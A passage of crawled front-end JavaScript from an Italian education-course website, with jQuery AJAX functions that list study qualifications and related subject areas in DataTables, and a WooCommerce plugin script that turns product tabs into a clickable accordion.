        method : "POST",
        dataType : 'json',
        url : myAjax.ajaxurl,
        data : {
            action: "leggi_titoli_studio"
        },
        beforeSend: function() {
        },
        complete: function() {
        },
    }).done(function (data){
        var table = jQuery('<table id="table_titoli_studio">');
        table.append('<thead><tr><th>Descrizione</th><th>Titolo di Studio</th></tr></thead>')
        table.append('<tfoot><tr><th>Descrizione</th><th>Titolo di Studio</th></tr></tfoot>')
        table.append('<tbody>')
        table.append( data);
        table.append('</tbody>')
        jQuery('#titoli_studio_content').html(table);
        jQuery('#table_titoli_studio').DataTable();
    })
}
function cercaSSD(obj){
    event.preventDefault();

    jQuery.ajax({
        method : "POST",
        dataType : 'json',
        url : myAjax.ajaxurl,
        data : {
            action: "titolo_studio_cerca_ssd",
            titolo_id : obj
        },
        beforeSend: function() {
        },
        complete: function() {
        },
    }).done(function (data){
        var table = jQuery('<table id="table_titoli_studio">');
        table.append('<thead><tr><th>Descrizione</th><th>Note</th></tr></thead>')
        table.append('<tfoot><tr><th>Descrizione</th><th>Note</th></tr></tfoot>')
        table.append('<tbody>')
        for(var i=0; i<data.length; i++){
            table.append( '<tr><td><a href="'+data[i].link+'"> ' +data[i].descrizione+ '</a></td><td><a href="'+data[i].link+'"> ' +data[i].note+'</a></td></tr>' );
        }
        table.append('</tbody>')
        var button = jQuery('<button>').addClass('back_button').text('Indietro').click( function (){leggi_titoli_di_studio() }) ;
        jQuery('#titoli_studio_content').html(table).append(button);
        jQuery('#table_titoli_studio').DataTable();
    })
}





--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8
body_size: 327
content:
document.addEventListener("DOMContentLoaded", function(event) {
    let masterDiv = document.getElementsByClassName('woocommerce-tabs wc-tabs-wrapper');
    if(typeof masterDiv[0] === 'undefined' ) return;
//console.log(masterDiv);
    let titles = document.querySelectorAll('[id*="tab-title-custom-tab"]');
//console.log(titles);
    let tabs = document.querySelectorAll('[id*="tab-custom-tab"]');
//console.log(tabs);

//create accordion

    let newMasterDiv = document.createElement("div");

    tabs.forEach((tab, index) => {
        let btn = document.createElement("button");
        btn.className = "ut-accordion-button";
        btn.innerHTML = titles[index].innerHTML;
        newMasterDiv.appendChild(btn);

        let div = document.createElement("div");
        div.className = "ut-accordion-panel";
        div.innerHTML = "<div style=\"margin-top: 10px;\">" + tab.innerHTML + "</div>";
        newMasterDiv.appendChild(div);
    })

    masterDiv[0].innerHTML = newMasterDiv.innerHTML;
    //document.getElementById('mobileUtimateTab').innerHTML = newMasterDiv.innerHTML;
    //console.log(newMasterDiv);

    var acc = document.getElementsByClassName("ut-accordion-button");
    var i;

    for (i = 0; i < acc.length; i++) {
        acc[i].addEventListener("click", function () {
            this.classList.toggle("ut-active");
            var panel = this.nextElementSibling;
            if (panel.style.maxHeight) {
                panel.style.maxHeight = null;
            } else {
                panel.style.maxHeight = panel.scrollHeight + "px";
            }
        });
    }
    if (window.location.href.indexOf("/en/") > -1) {
        document.getElementsByClassName('discount_badge_it_text')[0].innerHTML = 'The total amount depends on the quantity of courses/services in your shopping cart.';
    }
})				